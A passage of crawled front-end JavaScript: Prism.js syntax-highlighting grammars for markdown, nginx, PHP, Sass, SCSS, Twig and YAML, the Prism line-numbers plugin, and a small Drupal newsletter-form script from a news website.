		pattern: /!?\[[^\]]+\]:[\t ]+(?:\S+|<(?:\\.|[^>\\])+>)(?:[\t ]+(?:"(?:\\.|[^"\\])*"|'(?:\\.|[^'\\])*'|\((?:\\.|[^)\\])*\)))?/,
		inside: {
			'variable': {
				pattern: /^(!?\[)[^\]]+/,
				lookbehind: true
			},
			'string': /(?:"(?:\\.|[^"\\])*"|'(?:\\.|[^'\\])*'|\((?:\\.|[^)\\])*\))$/,
			'punctuation': /^[\[\]!:]|[<>]/
		},
		alias: 'url'
	},
	'bold': {
		// **strong**
		// __strong__

		// Allow only one line break
		pattern: /(^|[^\\])(\*\*|__)(?:(?:\r?\n|\r)(?!\r?\n|\r)|.)+?\2/,
		lookbehind: true,
		inside: {
			'punctuation': /^\*\*|^__|\*\*$|__$/
		}
	},
	'italic': {
		// *em*
		// _em_

		// Allow only one line break
		pattern: /(^|[^\\])([*_])(?:(?:\r?\n|\r)(?!\r?\n|\r)|.)+?\2/,
		lookbehind: true,
		inside: {
			'punctuation': /^[*_]|[*_]$/
		}
	},
	'url': {
		// [example](http://example.com "Optional title")
		// [example] [id]
		pattern: /!?\[[^\]]+\](?:\([^\s)]+(?:[\t ]+"(?:\\.|[^"\\])*")?\)| ?\[[^\]\n]*\])/,
		inside: {
			'variable': {
				pattern: /(!?\[)[^\]]+(?=\]$)/,
				lookbehind: true
			},
			'string': {
				pattern: /"(?:\\.|[^"\\])*"(?=\)$)/
			}
		}
	}
});

Prism.languages.markdown['bold'].inside['url'] = Prism.util.clone(Prism.languages.markdown['url']);
Prism.languages.markdown['italic'].inside['url'] = Prism.util.clone(Prism.languages.markdown['url']);
Prism.languages.markdown['bold'].inside['italic'] = Prism.util.clone(Prism.languages.markdown['italic']);
Prism.languages.markdown['italic'].inside['bold'] = Prism.util.clone(Prism.languages.markdown['bold']);
Prism.languages.nginx = Prism.languages.extend('clike', {
        'comment': {
                pattern: /(^|[^"{\\])#.*/,
                lookbehind: true
        },
        'keyword': /\b(?:CONTENT_|DOCUMENT_|GATEWAY_|HTTP_|HTTPS|if_not_empty|PATH_|QUERY_|REDIRECT_|REMOTE_|REQUEST_|SCGI|SCRIPT_|SERVER_|http|events|accept_mutex|accept_mutex_delay|access_log|add_after_body|add_before_body|add_header|addition_types|aio|alias|allow|ancient_browser|ancient_browser_value|auth|auth_basic|auth_basic_user_file|auth_http|auth_http_header|auth_http_timeout|autoindex|autoindex_exact_size|autoindex_localtime|break|charset|charset_map|charset_types|chunked_transfer_encoding|client_body_buffer_size|client_body_in_file_only|client_body_in_single_buffer|client_body_temp_path|client_body_timeout|client_header_buffer_size|client_header_timeout|client_max_body_size|connection_pool_size|create_full_put_path|daemon|dav_access|dav_methods|debug_connection|debug_points|default_type|deny|devpoll_changes|devpoll_events|directio|directio_alignment|disable_symlinks|empty_gif|env|epoll_events|error_log|error_page|expires|fastcgi_buffer_size|fastcgi_buffers|fastcgi_busy_buffers_size|fastcgi_cache|fastcgi_cache_bypass|fastcgi_cache_key|fastcgi_cache_lock|fastcgi_cache_lock_timeout|fastcgi_cache_methods|fastcgi_cache_min_uses|fastcgi_cache_path|fastcgi_cache_purge|fastcgi_cache_use_stale|fastcgi_cache_valid|fastcgi_connect_timeout|fastcgi_hide_header|fastcgi_ignore_client_abort|fastcgi_ignore_headers|fastcgi_index|fastcgi_intercept_errors|fastcgi_keep_conn|fastcgi_max_temp_file_size|fastcgi_next_upstream|fastcgi_no_cache|fastcgi_param|fastcgi_pass|fastcgi_pass_header|fastcgi_read_timeout|fastcgi_redirect_errors|fastcgi_send_timeout|fastcgi_split_path_info|fastcgi_store|fastcgi_store_access|fastcgi_temp_file_write_size|fastcgi_temp_path|flv|geo|geoip_city|geoip_country|google_perftools_profiles|gzip|gzip_buffers|gzip_comp_level|gzip_disable|gzip_http_version|gzip_min_length|gzip_proxied|gzip_static|gzip_types|gzip_vary|if|if_modified_since|ignore_invalid_headers|image_filter|image_filter_buffer|image_filter_jpeg_quality|image_filter_sharpen|image_filter_transparency|imap_capabilities|imap_client_buffer|include|index|internal|ip_hash|keepalive|keepalive_disable|keepalive_requests|keepalive_timeout|kqueue_changes|kqueue_events|large_client_header_buffers|limit_conn|limit_conn_log_level|limit_conn_zone|limit_except|limit_rate|limit_rate_after|limit_req|limit_req_log_level|limit_req_zone|limit_zone|lingering_close|lingering_time|lingering_timeout|listen|location|lock_file|log_format|log_format_combined|log_not_found|log_subrequest|map|map_hash_bucket_size|map_hash_max_size|master_process|max_ranges|memcached_buffer_size|memcached_connect_timeout|memcached_next_upstream|memcached_pass|memcached_read_timeout|memcached_send_timeout|merge_slashes|min_delete_depth|modern_browser|modern_browser_value|mp4|mp4_buffer_size|mp4_max_buffer_size|msie_padding|msie_refresh|multi_accept|open_file_cache|open_file_cache_errors|open_file_cache_min_uses|open_file_cache_valid|open_log_file_cache|optimize_server_names|override_charset|pcre_jit|perl|perl_modules|perl_require|perl_set|pid|pop3_auth|pop3_capabilities|port_in_redirect|post_action|postpone_output|protocol|proxy|proxy_buffer|proxy_buffer_size|proxy_buffering|proxy_buffers|proxy_busy_buffers_size|proxy_cache|proxy_cache_bypass|proxy_cache_key|proxy_cache_lock|proxy_cache_lock_timeout|proxy_cache_methods|proxy_cache_min_uses|proxy_cache_path|proxy_cache_use_stale|proxy_cache_valid|proxy_connect_timeout|proxy_cookie_domain|proxy_cookie_path|proxy_headers_hash_bucket_size|proxy_headers_hash_max_size|proxy_hide_header|proxy_http_version|proxy_ignore_client_abort|proxy_ignore_headers|proxy_intercept_errors|proxy_max_temp_file_size|proxy_method|proxy_next_upstream|proxy_no_cache|proxy_pass|proxy_pass_error_message|proxy_pass_header|proxy_pass_request_body|proxy_pass_request_headers|proxy_read_timeout|proxy_redirect|proxy_redirect_errors|proxy_send_lowat|proxy_send_timeout|proxy_set_body|proxy_set_header|proxy_ssl_session_reuse|proxy_store|proxy_store_access|proxy_temp_file_write_size|proxy_temp_path|proxy_timeout|proxy_upstream_fail_timeout|proxy_upstream_max_fails|random_index|read_ahead|real_ip_header|recursive_error_pages|request_pool_size|reset_timedout_connection|resolver|resolver_timeout|return|rewrite|root|rtsig_overflow_events|rtsig_overflow_test|rtsig_overflow_threshold|rtsig_signo|satisfy|satisfy_any|secure_link_secret|send_lowat|send_timeout|sendfile|sendfile_max_chunk|server|server_name|server_name_in_redirect|server_names_hash_bucket_size|server_names_hash_max_size|server_tokens|set|set_real_ip_from|smtp_auth|smtp_capabilities|so_keepalive|source_charset|split_clients|ssi|ssi_silent_errors|ssi_types|ssi_value_length|ssl|ssl_certificate|ssl_certificate_key|ssl_ciphers|ssl_client_certificate|ssl_crl|ssl_dhparam|ssl_engine|ssl_prefer_server_ciphers|ssl_protocols|ssl_session_cache|ssl_session_timeout|ssl_verify_client|ssl_verify_depth|starttls|stub_status|sub_filter|sub_filter_once|sub_filter_types|tcp_nodelay|tcp_nopush|timeout|timer_resolution|try_files|types|types_hash_bucket_size|types_hash_max_size|underscores_in_headers|uninitialized_variable_warn|upstream|use|user|userid|userid_domain|userid_expires|userid_name|userid_p3p|userid_path|userid_service|valid_referers|variables_hash_bucket_size|variables_hash_max_size|worker_connections|worker_cpu_affinity|worker_priority|worker_processes|worker_rlimit_core|worker_rlimit_nofile|worker_rlimit_sigpending|working_directory|xclient|xml_entities|xslt_entities|xslt_stylesheet|xslt_types)\b/i
});

Prism.languages.insertBefore('nginx', 'keyword', {
        'variable': /\$[a-z_]+/i
});
/**
 * Original by Aaron Harun: http://aahacreative.com/2012/07/31/php-syntax-highlighting-prism/
 * Modified by Miles Johnson: http://milesj.me
 *
 * Supports the following:
 * 		- Extends clike syntax
 * 		- Support for PHP 5.3+ (namespaces, traits, generators, etc)
 * 		- Smarter constant and function matching
 *
 * Adds the following new token classes:
 * 		constant, delimiter, variable, function, package
 */

Prism.languages.php = Prism.languages.extend('clike', {
	'string': {
		pattern: /(["'])(?:\\[\s\S]|(?!\1)[^\\])*\1/,
		greedy: true
	},
	'keyword': /\b(?:and|or|xor|array|as|break|case|cfunction|class|const|continue|declare|default|die|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|extends|for|foreach|function|include|include_once|global|if|new|return|static|switch|use|require|require_once|var|while|abstract|interface|public|implements|private|protected|parent|throw|null|echo|print|trait|namespace|final|yield|goto|instanceof|finally|try|catch)\b/i,
	'constant': /\b[A-Z0-9_]{2,}\b/,
	'comment': {
		pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/,
		lookbehind: true
	}
});

// Shell-like comments are matched after strings, because they are less
// common than strings containing hashes...
Prism.languages.insertBefore('php', 'class-name', {
	'shell-comment': {
		pattern: /(^|[^\\])#.*/,
		lookbehind: true,
		alias: 'comment'
	}
});

Prism.languages.insertBefore('php', 'keyword', {
	'delimiter': {
		pattern: /\?>|<\?(?:php|=)?/i,
		alias: 'important'
	},
	'variable': /\$\w+\b/i,
	'package': {
		pattern: /(\\|namespace\s+|use\s+)[\w\\]+/,
		lookbehind: true,
		inside: {
			punctuation: /\\/
		}
	}
});

// Must be defined after the function pattern
Prism.languages.insertBefore('php', 'operator', {
	'property': {
		pattern: /(->)[\w]+/,
		lookbehind: true
	}
});

// Add HTML support if the markup language exists
if (Prism.languages.markup) {

	// Tokenize all inline PHP blocks that are wrapped in <?php ?>
	// This allows for easy PHP + markup highlighting
	Prism.hooks.add('before-highlight', function(env) {
		if (env.language !== 'php' || !/(?:<\?php|<\?)/ig.test(env.code)) {
			return;
		}

		env.tokenStack = [];

		env.backupCode = env.code;
		env.code = env.code.replace(/(?:<\?php|<\?)[\s\S]*?(?:\?>|$)/ig, function(match) {
			var i = env.tokenStack.length;
			// Check for existing strings
			while (env.backupCode.indexOf('___PHP' + i + '___') !== -1)
				++i;

			// Create a sparse array
			env.tokenStack[i] = match;

			return '___PHP' + i + '___';
		});

		// Switch the grammar to markup
		env.grammar = Prism.languages.markup;
	});

	// Restore env.code for other plugins (e.g. line-numbers)
	Prism.hooks.add('before-insert', function(env) {
		if (env.language === 'php' && env.backupCode) {
			env.code = env.backupCode;
			delete env.backupCode;
		}
	});

	// Re-insert the tokens after highlighting
	Prism.hooks.add('after-highlight', function(env) {
		if (env.language !== 'php' || !env.tokenStack) {
			return;
		}

		// Switch the grammar back
		env.grammar = Prism.languages.php;

		for (var i = 0, keys = Object.keys(env.tokenStack); i < keys.length; ++i) {
			var k = keys[i];
			var t = env.tokenStack[k];

			// The replace prevents $$, $&, $`, $', $n, $nn from being interpreted as special patterns
			env.highlightedCode = env.highlightedCode.replace('___PHP' + k + '___',
					"<span class=\"token php language-php\">" +
					Prism.highlight(t, env.grammar, 'php').replace(/\$/g, '$$$$') +
					"</span>");
		}

		env.element.innerHTML = env.highlightedCode;
	});
}
;
Prism.languages.insertBefore('php', 'variable', {
	'this': /\$this\b/,
	'global': /\$(?:_(?:SERVER|GET|POST|FILES|REQUEST|SESSION|ENV|COOKIE)|GLOBALS|HTTP_RAW_POST_DATA|argc|argv|php_errormsg|http_response_header)\b/,
	'scope': {
		pattern: /\b[\w\\]+::/,
		inside: {
			keyword: /static|self|parent/,
			punctuation: /::|\\/
		}
	}
});
(function(Prism) {
	Prism.languages.sass = Prism.languages.extend('css', {
		// Sass comments don't need to be closed, only indented
		'comment': {
			pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m,
			lookbehind: true
		}
	});

	Prism.languages.insertBefore('sass', 'atrule', {
		// We want to consume the whole line
		'atrule-line': {
			// Includes support for = and + shortcuts
			pattern: /^(?:[ \t]*)[@+=].+/m,
			inside: {
				'atrule': /(?:@[\w-]+|[+=])/m
			}
		}
	});
	delete Prism.languages.sass.atrule;


	var variable = /\$[-\w]+|#\{\$[-\w]+\}/;
	var operator = [
		/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/,
		{
			pattern: /(\s+)-(?=\s)/,
			lookbehind: true
		}
	];

	Prism.languages.insertBefore('sass', 'property', {
		// We want to consume the whole line
		'variable-line': {
			pattern: /^[ \t]*\$.+/m,
			inside: {
				'punctuation': /:/,
				'variable': variable,
				'operator': operator
			}
		},
		// We want to consume the whole line
		'property-line': {
			pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m,
			inside: {
				'property': [
					/[^:\s]+(?=\s*:)/,
					{
						pattern: /(:)[^:\s]+/,
						lookbehind: true
					}
				],
				'punctuation': /:/,
				'variable': variable,
				'operator': operator,
				'important': Prism.languages.sass.important
			}
		}
	});
	delete Prism.languages.sass.property;
	delete Prism.languages.sass.important;

	// Now that whole lines for other patterns are consumed,
	// what's left should be selectors
	delete Prism.languages.sass.selector;
	Prism.languages.insertBefore('sass', 'punctuation', {
		'selector': {
			pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/,
			lookbehind: true
		}
	});

}(Prism));
Prism.languages.scss = Prism.languages.extend('css', {
	'comment': {
		pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/,
		lookbehind: true
	},
	'atrule': {
		pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/,
		inside: {
			'rule': /@[\w-]+/
			// See rest below
		}
	},
	// url, compassified
	'url': /(?:[-a-z]+-)*url(?=\()/i,
	// CSS selector regex is not appropriate for Sass
	// since there can be lot more things (var, @ directive, nesting..)
	// a selector must start at the end of a property or after a brace (end of other rules or nesting)
	// it can contain some characters that aren't used for defining rules or end of selector, & (parent selector), or interpolated variable
	// the end of a selector is found when there is no rules in it ( {} or {\s}) or if there is a property (because an interpolated var
	// can "pass" as a selector- e.g: proper#{$erty})
	// this one was hard to do, so please be careful if you edit this one :)
	'selector': {
		// Initial look-ahead is used to prevent matching of blank selectors
		pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|&|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m,
		inside: {
			'parent': {
				pattern: /&/,
				alias: 'important'
			},
			'placeholder': /%[-\w]+/,
			'variable': /\$[-\w]+|#\{\$[-\w]+\}/
		}
	}
});

Prism.languages.insertBefore('scss', 'atrule', {
	'keyword': [
		/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i,
		{
			pattern: /( +)(?:from|through)(?= )/,
			lookbehind: true
		}
	]
});

Prism.languages.scss.property = {
	pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/i,
	inside: {
		'variable': /\$[-\w]+|#\{\$[-\w]+\}/
	}
};

Prism.languages.insertBefore('scss', 'important', {
	// var and interpolated vars
	'variable': /\$[-\w]+|#\{\$[-\w]+\}/
});

Prism.languages.insertBefore('scss', 'function', {
	'placeholder': {
		pattern: /%[-\w]+/,
		alias: 'selector'
	},
	'statement': {
		pattern: /\B!(?:default|optional)\b/i,
		alias: 'keyword'
	},
	'boolean': /\b(?:true|false)\b/,
	'null': /\bnull\b/,
	'operator': {
		pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/,
		lookbehind: true
	}
});

Prism.languages.scss['atrule'].inside.rest = Prism.util.clone(Prism.languages.scss);
Prism.languages.twig = {
	'comment': /\{#[\s\S]*?#\}/,
	'tag': {
		pattern: /\{\{[\s\S]*?\}\}|\{%[\s\S]*?%\}/,
		inside: {
			'ld': {
				pattern: /^(?:\{\{-?|\{%-?\s*\w+)/,
				inside: {
					'punctuation': /^(?:\{\{|\{%)-?/,
					'keyword': /\w+/
				}
			},
			'rd': {
				pattern: /-?(?:%\}|\}\})$/,
				inside: {
					'punctuation': /.*/
				}
			},
			'string': {
				pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/,
				inside: {
					'punctuation': /^['"]|['"]$/
				}
			},
			'keyword': /\b(?:even|if|odd)\b/,
			'boolean': /\b(?:true|false|null)\b/,
			'number': /\b-?(?:0x[\dA-Fa-f]+|\d*\.?\d+(?:[Ee][-+]?\d+)?)\b/,
			'operator': [
				{
					pattern: /(\s)(?:and|b-and|b-xor|b-or|ends with|in|is|matches|not|or|same as|starts with)(?=\s)/,
					lookbehind: true
				},
				/[=<>]=?|!=|\*\*?|\/\/?|\?:?|[-+~%|]/
			],
			'property': /\b[a-zA-Z_]\w*\b/,
			'punctuation': /[()\[\]{}:.,]/
		}
	},

	// The rest can be parsed as HTML
	'other': {
		// We want non-blank matches
		pattern: /\S(?:[\s\S]*\S)?/,
		inside: Prism.languages.markup
	}
};

Prism.languages.yaml = {
	'scalar': {
		pattern: /([\-:]\s*(?:![^\s]+)?[ \t]*[|>])[ \t]*(?:((?:\r?\n|\r)[ \t]+)[^\r\n]+(?:\2[^\r\n]+)*)/,
		lookbehind: true,
		alias: 'string'
	},
	'comment': /#.*/,
	'key': {
		pattern: /(\s*(?:^|[:\-,[{\r\n?])[ \t]*(?:![^\s]+)?[ \t]*)[^\r\n{[\]},#\s]+?(?=\s*:\s)/,
		lookbehind: true,
		alias: 'atrule'
	},
	'directive': {
		pattern: /(^[ \t]*)%.+/m,
		lookbehind: true,
		alias: 'important'
	},
	'datetime': {
		pattern: /([:\-,[{]\s*(?:![^\s]+)?[ \t]*)(?:\d{4}-\d\d?-\d\d?(?:[tT]|[ \t]+)\d\d?:\d{2}:\d{2}(?:\.\d*)?[ \t]*(?:Z|[-+]\d\d?(?::\d{2})?)?|\d{4}-\d{2}-\d{2}|\d\d?:\d{2}(?::\d{2}(?:\.\d*)?)?)(?=[ \t]*(?:$|,|]|}))/m,
		lookbehind: true,
		alias: 'number'
	},
	'boolean': {
		pattern: /([:\-,[{]\s*(?:![^\s]+)?[ \t]*)(?:true|false)[ \t]*(?=$|,|]|})/im,
		lookbehind: true,
		alias: 'important'
	},
	'null': {
		pattern: /([:\-,[{]\s*(?:![^\s]+)?[ \t]*)(?:null|~)[ \t]*(?=$|,|]|})/im,
		lookbehind: true,
		alias: 'important'
	},
	'string': {
		pattern: /([:\-,[{]\s*(?:![^\s]+)?[ \t]*)("|')(?:(?!\2)[^\\\r\n]|\\.)*\2(?=[ \t]*(?:$|,|]|}))/m,
		lookbehind: true,
		greedy: true
	},
	'number': {
		pattern: /([:\-,[{]\s*(?:![^\s]+)?[ \t]*)[+\-]?(?:0x[\da-f]+|0o[0-7]+|(?:\d+\.?\d*|\.?\d+)(?:e[+-]?\d+)?|\.inf|\.nan)[ \t]*(?=$|,|]|})/im,
		lookbehind: true
	},
	'tag': /![^\s]+/,
	'important': /[&*][\w]+/,
	'punctuation': /---|[:[\]{}\-,|>?]|\.\.\./
};

(function () {

	if (typeof self === 'undefined' || !self.Prism || !self.document) {
		return;
	}

	/**
	 * Plugin name which is used as a class name for <pre> which is activating the plugin
	 * @type {String}
	 */
	var PLUGIN_NAME = 'line-numbers';
	
	/**
	 * Regular expression used for determining line breaks
	 * @type {RegExp}
	 */
	var NEW_LINE_EXP = /\n(?!$)/g;

	/**
	 * Resizes line numbers spans according to height of line of code
	 * @param {Element} element <pre> element
	 */
	var _resizeElement = function (element) {
		var codeStyles = getStyles(element);
		var whiteSpace = codeStyles['white-space'];

		if (whiteSpace === 'pre-wrap' || whiteSpace === 'pre-line') {
			var codeElement = element.querySelector('code');
			var lineNumbersWrapper = element.querySelector('.line-numbers-rows');
			var lineNumberSizer = element.querySelector('.line-numbers-sizer');
			var codeLines = codeElement.textContent.split(NEW_LINE_EXP);

			if (!lineNumberSizer) {
				lineNumberSizer = document.createElement('span');
				lineNumberSizer.className = 'line-numbers-sizer';

				codeElement.appendChild(lineNumberSizer);
			}

			lineNumberSizer.style.display = 'block';

			codeLines.forEach(function (line, lineNumber) {
				lineNumberSizer.textContent = line || '\n';
				var lineSize = lineNumberSizer.getBoundingClientRect().height;
				lineNumbersWrapper.children[lineNumber].style.height = lineSize + 'px';
			});

			lineNumberSizer.textContent = '';
			lineNumberSizer.style.display = 'none';
		}
	};

	/**
	 * Returns style declarations for the element
	 * @param {Element} element
	 */
	var getStyles = function (element) {
		if (!element) {
			return null;
		}

		return window.getComputedStyle ? getComputedStyle(element) : (element.currentStyle || null);
	};

	window.addEventListener('resize', function () {
		Array.prototype.forEach.call(document.querySelectorAll('pre.' + PLUGIN_NAME), _resizeElement);
	});

	Prism.hooks.add('complete', function (env) {
		if (!env.code) {
			return;
		}

		// works only for <code> wrapped inside <pre> (not inline)
		var pre = env.element.parentNode;
		var clsReg = /\s*\bline-numbers\b\s*/;
		if (
			!pre || !/pre/i.test(pre.nodeName) ||
			// Abort only if nor the <pre> nor the <code> have the class
			(!clsReg.test(pre.className) && !clsReg.test(env.element.className))
		) {
			return;
		}

		if (env.element.querySelector('.line-numbers-rows')) {
			// Abort if line numbers already exists
			return;
		}

		if (clsReg.test(env.element.className)) {
			// Remove the class 'line-numbers' from the <code>
			env.element.className = env.element.className.replace(clsReg, ' ');
		}
		if (!clsReg.test(pre.className)) {
			// Add the class 'line-numbers' to the <pre>
			pre.className += ' line-numbers';
		}

		var match = env.code.match(NEW_LINE_EXP);
		var linesNum = match ? match.length + 1 : 1;
		var lineNumbersWrapper;

		var lines = new Array(linesNum + 1);
		lines = lines.join('<span></span>');

		lineNumbersWrapper = document.createElement('span');
		lineNumbersWrapper.setAttribute('aria-hidden', 'true');
		lineNumbersWrapper.className = 'line-numbers-rows';
		lineNumbersWrapper.innerHTML = lines;

		if (pre.hasAttribute('data-start')) {
			pre.style.counterReset = 'linenumber ' + (parseInt(pre.getAttribute('data-start'), 10) - 1);
		}

		env.element.appendChild(lineNumbersWrapper);

		_resizeElement(pre);

		Prism.hooks.run('line-numbers', env);
	});

	Prism.hooks.add('line-numbers', function (env) {
		env.plugins = env.plugins || {};
		env.plugins.lineNumbers = true;
	});
	
	/**
	 * Global exports
	 */
	Prism.plugins.lineNumbers = {
		/**
		 * Get node for provided line number
		 * @param {Element} element pre element
		 * @param {Number} number line number
		 * @return {Element|undefined}
		 */
		getLine: function (element, number) {
			if (element.tagName !== 'PRE' || !element.classList.contains(PLUGIN_NAME)) {
				return;
			}

			var lineNumberRows = element.querySelector('.line-numbers-rows');
			var lineNumberStart = parseInt(element.getAttribute('data-start'), 10) || 1;
			var lineNumberEnd = lineNumberStart + (lineNumberRows.children.length - 1);

			if (number < lineNumberStart) {
				number = lineNumberStart;
			}
			if (number > lineNumberEnd) {
				number = lineNumberEnd;
			}

			var lineIndex = number - lineNumberStart;

			return lineNumberRows.children[lineIndex];
		}
	};

}());
;


--- FILE ---
content_type: text/javascript
request_url: https://www.courrier.am/sites/default/files/js/js_CQ3L2-LVabkmqQ2ehJhvm85SUyJ6nHsTb1KtFAhToKQ.js
body_size: 351
content:
(function ($) {
  Drupal.behaviors.newsletter = {
    attach: function (context, settings) {
      $("input[name='email']", context).click(function () {
          if ($(this).val() == Drupal.t('user@example.com')) {
            $(this).val('');
          }
      });
      $("input[name='email']", context).blur(function () {
        if ($(this).val() == '') {
          $(this).val(Drupal.t('user@example.com'));
        }
      });
    },

    subscribeForm: function(data) {
      $.each(Drupal.settings.exposed, function(e,i) {
        if (!$('#edit-field-newsletter-list-' + Drupal.settings.lang + '-' + i).attr('checked')) {
          $('.form-item-exposed-' + i).hide();
        }

        $('#edit-field-newsletter-list-' + Drupal.settings.lang + '-' + i).click(function () {
          $('.form-item-exposed-' + i).toggle();
        });
      });
    }
  };
})(jQuery);
;
